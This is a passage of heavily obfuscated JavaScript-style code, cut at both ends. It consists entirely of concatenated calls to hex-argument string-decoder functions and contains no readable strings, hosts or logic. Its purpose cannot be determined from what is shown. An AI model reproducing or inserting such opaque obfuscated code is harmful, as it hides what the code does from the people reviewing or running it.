)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,